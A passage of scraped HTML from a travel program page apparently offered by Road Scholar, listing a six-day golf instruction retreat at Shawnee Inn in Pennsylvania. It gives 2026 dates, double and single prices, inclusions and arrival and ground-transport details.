                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "13053",
                                                                                    "url": "/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Pennsylvania</span></div>
                <h1 class="pps-title" data-epi-type="title">Improve Your Game on Historic Shawnee&#x2019;s Premier Golf Course</h1>
                <div class="pps-program">Program No. 13053RJ</div>
                <div class="pps-description" data-epi-type="content">Develop your golf game alongside PGA instructors, enjoying daily practice, informative lessons, practical tips and discovering the history of this premier course.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/13053-improve-golf-game-shawnee-lghoz.jpg/Zz03Njc4YzVhNGZlMmMxMWVkYWUwN2JhZmFmYmRkMmEwYw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/13053-improve-golf-game-shawnee-swing-c.jpg/Zz03NzNhMWY3ZWZlMmMxMWVkODZmYmJhNDRmNzQyOGY1Ng==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/13053-improve-golf-game-shawnee-lesson-c.jpg/Zz03NjBhYzIwMmZlMmMxMWVkYTU4NDc2YzBjNTc3YTkyYQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/13053-improve-your-game-on-historic-shawnees-premiere-golf-course-2c.jpg/Zz03ODYxNGI5OGZlMmMxMWVkOWMzMzY2ZWMzNWEzMTg5YQ==" alt="Improve Your Game on Historic Shawnee&#x2019;s Premier Golf Course" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/13053-improve-your-game-on-historic-shawnees-premiere-golf-course-1c.jpg/Zz03N2ZlYTdjMmZlMmMxMWVkYTRlMjZlNTM0MDMzMmNhYg==" alt="Improve Your Game on Historic Shawnee&#x2019;s Premier Golf Course" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Golf">Golf</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Retreats">Retreats</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.79)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">2,449</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab selected"><a data-navigate="/dates/" href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="dates"><div class="component-dates component-dates-prices"><div class="container"><div class="cdp-content row"><div class="cdp-main col"><div class="phone-number-container d-none d-md-block row"><span class="g-0">Prefer to enroll or inquire by phone?</span>
                        <span class="g-0"><a href="tel://&#x2B;1-800-454-5768" class="phone-number">800-454-5768</a></span></div><div class="cdp-selector-included-container row"><aside class="cdp-aside-container col-12 col-lg-3 mb-4 mb-lg-0"><div class="row"><div class="whats-included-container col-md-6 col-lg-12 mt-4 mt-md-0"><div class="whats-included-title">What&#x2019;s Included:</div><div class="whats-included-row icon-uniE808 check-mark">5 nights of accommodations</div><div class="whats-included-row icon-uniE808 check-mark">13 meals (5 B,  3 L, 5 D)
            </div><div class="whats-included-row icon-uniE808 check-mark">8 expert-led lectures</div><div class="whats-included-row icon-uniE808 check-mark">1 expert-led field trip</div><div class="whats-included-row icon-uniE808 check-mark">8 hands-on experiences</div><div class="whats-included-row icon-uniE808 check-mark">1 performance</div><div class="whats-included-row icon-uniE808 check-mark">An experienced Group Leader</div><div class="whats-included-row icon-uniE808 check-mark">Customary gratuities throughout the program</div>
        <div class="whats-included-row icon-uniE808 check-mark">Road Scholar Assurance Plan</div>
        <div class="whats-included-row icon-uniE808 check-mark">Taxes</div></div>
                                <div class="good-to-know-container mt-4 mt-md-0 mt-lg-4 col-md-6 col-lg-12"><div class="good-to-know-title">Good to Know:</div>
    <div class="good-to-know-row d-flex align-items-end"><span class="icon-canceltransfer"></span>
        <span class="cdp-aside-link" tabindex="0" role="button" aria-label="view terms and conditions">Cancel &amp; Transfer Policy</span></div><div class="good-to-know-row d-flex align-items-end"><span class="icon-tripprotection"></span><a href="/about/protection-plan/">Trip Protection</a></div><div class="good-to-know-row d-flex align-items-end"><span class="icon-uniE922"></span>
            <span class="cdp-aside-link cdp-climate" tabindex="0" role="button" aria-label="view climate">Daily Weather Averages</span></div></div></div></aside><section class="cdp-selector-container col"><div class="cdp-option-selector-box"><div class="optionSelectorBox"><div class="osb-container osb-single-view "><div class="osb-rooms"><div class="osb-circle-icon icon-uniE93A"></div>
                <div class="osb-title osb-colon-mark">Select your type of room</div>
                <div class="osb-note">Price will update based on selection</div>
                <div class="ddb-container"><ul class="sb-list sb-list-icon osb-room-types-list ddb-list row justify-content-between"><li class="osb-list-item col"><button class="btn osb-button " data-room-type="Single" tabindex="0" type="button" aria-label="select room type">Single</button></li><li class="osb-list-item col"><button class="btn osb-button selected" data-room-type="Double" tabindex="0" type="button" aria-label="select room type">Double</button></li></ul></div></div></div>
        <div class="osb-note non-empty-collection">Prices displayed below are based on per person,<span class="osb-occupancy-type">double</span>occupancy.</div></div></div><div class="cdp-table"><div class="component-standard-table date-table-room-type-filterable " data-room-type="double"><div class="standard-table"><div class="row g-0 standard-table-header align-items-center rounded-top"><div class="col-12 col-md-6 table-header-group"><div class="table-header-date">DATES
                            <span class="d-md-none">
                                & starting prices</span></div></div>
                    <div class="col-md-3 table-header-price-group d-none d-md-block align-item-center"><div class="table-header-price table-header-price-group">PRICES</div></div></div>
                <div class="standard-table-rows"><div class="date-row-wrap " data-trip-date-id="a2qQh000001sQHtIAM" data-trip-date-availability="13"><article class="g-0 component-standard-table-row"><div class="row"><section class="col table-row-upper"><div class="d-flex flex-column flex-md-row"><div class="col-12 col-md-6 table-row-info"><div class="table-row-info-group"><div class="table-row-date "><span>Apr 5 - Apr 10, 2026</span></div>
                                                    <div class="table-row-flight hidden"><span class="table-row-flight-text">custom flight available</span></div></div>
                                                <div class="table-row-upper-note d-flex flex-row justify-content-center justify-content-md-start"></div></div>

                                            <div class="col-12 col-md-3 table-row-price "><div class="final-price-label d-md-none">
                                                    Starting at
                                                </div>
                                                <span class="final-price dollar-sign">2,449</span></div>

                                            <div class="col-12 col-md-3 table-row-cta"><a href="/checkout/13053/a2qQh000001sQHtIAM/a2vQh000000XmYvIAK/step/1" class="btn btn-primary d-block w-100 js-add-cart" data-date-string="Apr 5 - Apr 10, 2026" data-room-type="Double" data-starting-price="2449" tabindex="0" type="button" aria-label="select date">Select Date</a></div></div></section></div></article></div><div class="date-row-wrap " data-trip-date-id="a2qQh000001sQUnIAM" data-trip-date-availability="5"><article class="g-0 component-standard-table-row"><div class="row"><section class="col table-row-upper"><div class="d-flex flex-column flex-md-row"><div class="col-12 col-md-6 table-row-info"><div class="table-row-info-group"><div class="table-row-date "><span>May 3 - May 8, 2026</span></div>
                                                    <div class="table-row-flight hidden"><span class="table-row-flight-text">custom flight available</span></div></div>
                                                <div class="table-row-upper-note d-flex flex-row justify-content-center justify-content-md-start"></div></div>

                                            <div class="col-12 col-md-3 table-row-price "><div class="final-price-label d-md-none">
                                                    Starting at
                                                </div>
                                                <span class="final-price dollar-sign">2,449</span></div>

                                            <div class="col-12 col-md-3 table-row-cta"><a href="/checkout/13053/a2qQh000001sQUnIAM/a2vQh000000XmYxIAK/step/1" class="btn btn-primary d-block w-100 js-add-cart" data-date-string="May 3 - May 8, 2026" data-room-type="Double" data-starting-price="2449" tabindex="0" type="button" aria-label="select date">Select Date</a></div></div></section></div></article></div><div class="date-row-wrap " data-trip-date-id="a2qQh000001sQWPIA2" data-trip-date-availability="21"><article class="g-0 component-standard-table-row"><div class="row"><section class="col table-row-upper"><div class="d-flex flex-column flex-md-row"><div class="col-12 col-md-6 table-row-info"><div class="table-row-info-group"><div class="table-row-date "><span>Sep 6 - Sep 11, 2026</span></div>
                                                    <div class="table-row-flight hidden"><span class="table-row-flight-text">custom flight available</span></div></div>
                                                <div class="table-row-upper-note d-flex flex-row justify-content-center justify-content-md-start"></div></div>

                                            <div class="col-12 col-md-3 table-row-price "><div class="final-price-label d-md-none">
                                                    Starting at
                                                </div>
                                                <span class="final-price dollar-sign">2,449</span></div>

                                            <div class="col-12 col-md-3 table-row-cta"><a href="/checkout/13053/a2qQh000001sQWPIA2/a2vQh000000XmYzIAK/step/1" class="btn btn-primary d-block w-100 js-add-cart" data-date-string="Sep 6 - Sep 11, 2026" data-room-type="Double" data-starting-price="2449" tabindex="0" type="button" aria-label="select date">Select Date</a></div></div></section></div></article></div></div></div></div><div class="component-standard-table date-table-room-type-filterable d-none" data-room-type="single"><div class="standard-table"><div class="row g-0 standard-table-header align-items-center rounded-top"><div class="col-12 col-md-6 table-header-group"><div class="table-header-date">DATES
                            <span class="d-md-none">
                                & starting prices</span></div></div>
                    <div class="col-md-3 table-header-price-group d-none d-md-block align-item-center"><div class="table-header-price table-header-price-group">PRICES</div></div></div>
                <div class="standard-table-rows"><div class="date-row-wrap " data-trip-date-id="a2qQh000001sQHtIAM" data-trip-date-availability="13"><article class="g-0 component-standard-table-row"><div class="row"><section class="col table-row-upper"><div class="d-flex flex-column flex-md-row"><div class="col-12 col-md-6 table-row-info"><div class="table-row-info-group"><div class="table-row-date "><div class="filling-fast-text">Filling Fast!</div><span>Apr 5 - Apr 10, 2026</span></div>
                                                    <div class="table-row-flight hidden"><span class="table-row-flight-text">custom flight available</span></div></div>
                                                <div class="table-row-upper-note d-flex flex-row justify-content-center justify-content-md-start"></div></div>

                                            <div class="col-12 col-md-3 table-row-price "><div class="final-price-label d-md-none">
                                                    Starting at
                                                </div>
                                                <span class="final-price dollar-sign">3,029</span></div>

                                            <div class="col-12 col-md-3 table-row-cta"><a href="/checkout/13053/a2qQh000001sQHtIAM/a2vQh000000XmYwIAK/step/1" class="btn btn-primary d-block w-100 js-add-cart" data-date-string="Apr 5 - Apr 10, 2026" data-room-type="Single" data-starting-price="3029" tabindex="0" type="button" aria-label="select date">Select Date</a></div></div></section></div></article></div><div class="date-row-wrap " data-trip-date-id="a2qQh000001sQUnIAM" data-trip-date-availability="5"><article class="g-0 component-standard-table-row"><div class="row"><section class="col table-row-upper"><div class="d-flex flex-column flex-md-row"><div class="col-12 col-md-6 table-row-info"><div class="table-row-info-group"><div class="table-row-date wait-list"><span>May 3 - May 8, 2026</span></div>
                                                    <div class="table-row-flight hidden"><span class="table-row-flight-text">custom flight available</span></div></div>
                                                <div class="table-row-upper-note d-flex flex-row justify-content-center justify-content-md-start"></div></div>

                                            <div class="col-12 col-md-3 table-row-price wait-list"><div class="final-price-label d-md-none">
                                                    Starting at
                                                </div>
                                                <span class="final-price dollar-sign">3,029</span></div>

                                            <div class="col-12 col-md-3 table-row-cta"><button class="btn btn-primary-inverted soldout-button d-block w-100 js-add-cart" data-trip-date-id="a2qQh000001sQUnIAM" data-start-date="5/3/2026 12:00:00&#x202F;AM" data-date-string="May 3 - May 8, 2026" data-room-type="Single" data-starting-price="3029" tabindex="0" type="button" aria-label="open sold out modal">SOLD OUT</button></div></div></section></div></article></div><div class="date-row-wrap " data-trip-date-id="a2qQh000001sQWPIA2" data-trip-date-availability="21"><article class="g-0 component-standard-table-row"><div class="row"><section class="col table-row-upper"><div class="d-flex flex-column flex-md-row"><div class="col-12 col-md-6 table-row-info"><div class="table-row-info-group"><div class="table-row-date "><div class="filling-fast-text">Filling Fast!</div><span>Sep 6 - Sep 11, 2026</span></div>
                                                    <div class="table-row-flight hidden"><span class="table-row-flight-text">custom flight available</span></div></div>
                                                <div class="table-row-upper-note d-flex flex-row justify-content-center justify-content-md-start"></div></div>

                                            <div class="col-12 col-md-3 table-row-price "><div class="final-price-label d-md-none">
                                                    Starting at
                                                </div>
                                                <span class="final-price dollar-sign">3,029</span></div>

                                            <div class="col-12 col-md-3 table-row-cta"><a href="/checkout/13053/a2qQh000001sQWPIA2/a2vQh000000XmZ0IAK/step/1" class="btn btn-primary d-block w-100 js-add-cart" data-date-string="Sep 6 - Sep 11, 2026" data-room-type="Single" data-starting-price="3029" tabindex="0" type="button" aria-label="select date">Select Date</a></div></div></section></div></article></div></div></div></div></div><div class="text-center bg-gallery p-4"><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-21115937" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div><div><h3><strong>Not seeing the date you're looking for?</strong></h3>
        <p>To be notified if dates of this program become available, click the button below.</p>
        <button class="btn btn-primary" tabindex="0" role="button" aria-label="get notified">Get Notified</button></div></div></section></div>
                <div class="cdp-footer d-md-none"><div class="phone-number-container">Prefer to enroll or inquire by phone?
                            <a href="tel://&#x2B;1-800-454-5768" class="phone-number">800-454-5768</a></div></div></div></div></div>
    <div id="group-popover-info" class="d-none">This date is available to book as a private experience for your group!</div>
    <div class="modal blazor-modal fade rs-bootstrap-modal component-prices-comparison-modal " tabindex="-1" role="dialog" id="blazor-modal-35032285" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="pricesComparisonModalLabel">Compare Airfare Prices</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body p-4"><p class="modal-body-caption">Don&#x2019;t see your airport? Select <strong>Custom Flight Arrangements </strong>in checkout.</p>
        <div class="component-prices-comparison-table"><div class="row g-0"><div class="col mobile-placeholder-hack"></div><div id="airportDropDownParent" class="selector-cell position-relative col-12 col-md order-first order-md-0 py-2 "><div class="pct-airports"><div class="btn w-100" type="button" data-bs-toggle="dropdown"><span class="sb-icon icon-uniE7C0 float-start"></span>
                    <span class="sb-text">Select an airport</span>
                    <span class="sb-arrow icon-uniE7AD float-end"></span></div>
                <ul class="osb-airports-list dropdown-menu pre-scrollable"></ul></div></div><div class="col placeholder-option d-md-none" data-placeholder="0"></div><div class="col-md placeholder-option" data-placeholder="1"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Apr 5 - Apr 10, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh000001sQHtIAM"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh000001sQHtIAM"></div></div><div class="row date-row g-0"><div class="col date-option order-first">May 3 - May 8, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh000001sQUnIAM"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh000001sQUnIAM"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Sep 6 - Sep 11, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh000001sQWPIA2"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh000001sQWPIA2"></div></div></div></div>
    <div class="modal-footer d-block"><div class="row justify-content-start"><div id="gateway-accordion" class="col-12 col-md-8 gateway-accordian"><div class="btn btn-expand text-start p-2 collapsed" data-bs-toggle="collapse" data-bs-target="#gatewayText"><div class="d-lg-none"><span class="link-text me-2">Looking to travel in 2027?</span>
                        <span class="close-icon icon-uniE822"></span>
                        <span class="expand-icon icon-uniE821"></span></div>
                    <div id="gatewayText" class="footer-text d-lg-block collapse" data-parent="#gateway-accordion"><h5 class="d-none d-lg-inline">Looking to travel in 2027?</h5>
                        <p>We are limiting the advanced purchase of airfare for travel in 2027. If you see the option to select Gateway Airport when you are enrolling, please do so. Otherwise, select <strong>Custom Flight Arrangements </strong>and your preferred airport. We will send you your preliminary flight itinerary for your review about seven months before your departure.</p></div></div></div>
            <div class="pct-buttons col-12 col-md-4 p-0"><div class="p-3"><a data-airport-prefix="GA-" class="btn btn-primary pct-button w-100 disabled">Continue</a></div></div></div></div></div></div></div>
    <div class="modal blazor-modal fade medium-modal " tabindex="-1" role="dialog" id="blazor-modal-12454358" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-climate"><div class="climate-container"><div class="icon-uniE8CB climate-close modal-close position-absolute" tabindex="0" role="button" aria-label="close modal"></div>
            <div class="climate-container"><div class="climate-header"><h4 class="climate-header-text">Daily Weather Averages</h4>
                    <div class="climate-selectbox ddb-container " tabindex="0"><div class="climate-selectbox-icon icon-uniE7BB"></div>
                        <div class="climate-selectbox-label ddb-button" tabindex="0" role="button" aria-label="toggel location dropdown"><div class="climate-selectbox-arrow icon-uniE7AD"></div>
                            <div class="climate-selectbox-text ddb-text"></div></div>
                        <div class="climate-city-list-container"><ul class="climate-selectbox-list ddb-list"><div tabindex="0" role="button" aria-label="select location">Shawnee on Delaware, PA</div></ul></div></div></div>
                <div class="climate-body"><div class="climate-option-list"></div></div></div></div></div></div></div></div>
    <div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-51603924" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
                <div class="tac-trip-header"><div class="tac-title">Improve Your Game on Historic Shawnee&#x2019;s Premier Golf Course</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;13053RJ</strong></span><span>Deposit at Enrollment:
                                <strong class="dollar-sign">&#xA0;100</strong></span><span>Final payment due:<strong>&#xA0;59 days before departure date</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-53329743" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-24593967" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Apr 5 - Apr 10, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-24593967"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 5 - Apr 10, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 5 - Apr 10, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 3 - May 8, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 3 - May 8, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 6 - Sep 11, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 6 - Sep 11, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-b2944ff2-a20a-4cdf-badd-aab3b60821ec" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-c3cd83c4-dc26-4572-9556-0807f2d6c9b7" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, April 5, 2026.</p><p>Meet the group at Shawnee Inn and Golf Resort in Shawnee on Delaware, PA</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 4:30 p.m. hotel check-in begins. Hospitality Room open for socialization until Welcome Dinner at 7:00 p.m. After dinner, meet for orientation, campus tour, program overview and first class.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, April 10, 2026 in Shawnee on Delaware, PA at Shawnee Inn and Golf Resort</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>8:30 a.m. after breakfast; 11:00 a.m. check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">All Airports</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5 hrs</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>70 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Uber Car Service</p><p class="text-tangaroa fw-bold">Ride Share</p><p><span class="text-tangaroa fw-bold">Phone:</span> 1833USEUBER18338738237</p><p><span class="text-tangaroa fw-bold">Cost:</span> Varies ($125 - $150 per car each way). Prices subject to change.</p><p>Step by Step Directions to Use Uber&#xD;&#xA;&#xD;&#xA;To use Uber, follow these steps:&#xD;&#xA;1. Download the App: Search for &quot;Uber&quot; in the App Store or Google Play and download the app. &#xD;&#xA;&#xD;&#xA;2. Create an Account: Open the app, tap &quot;Create Account,&quot; enter your phone number, email address, name, and password. Verify your phone number via text message. &#xD;&#xA;&#xD;&#xA;3. Add Payment Method: In the app, go to the menu icon, select &quot;Payment,&quot; and add your credit or debit card information. &#xD;&#xA;&#xD;&#xA;4. Set Pickup Location: Open the app, tap &quot;Where to?&quot; and enter your destination or locate it on the map. &#xD;&#xA;&#xD;&#xA;5. Confirm Ride: Tap &quot;Confirm&quot; to be matched with a nearby driver. Wait for the driver&#x27;s arrival and enter the car. &#xD;&#xA;&#xD;&#xA;6. Complete Payment: Use cash, credit card, or Uber Cash balance to pay the driver. &#xD;&#xA;&#xD;&#xA;&#xD;&#xA;For a visual guide, you can refer to the video tutorial available on YouTube. &#xD;&#xA;https://youtu.be/KdABgVfFxFs</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Newark Liberty International Airport - EWR</p><p><span>The estimated travel time to the check-in location is</span>
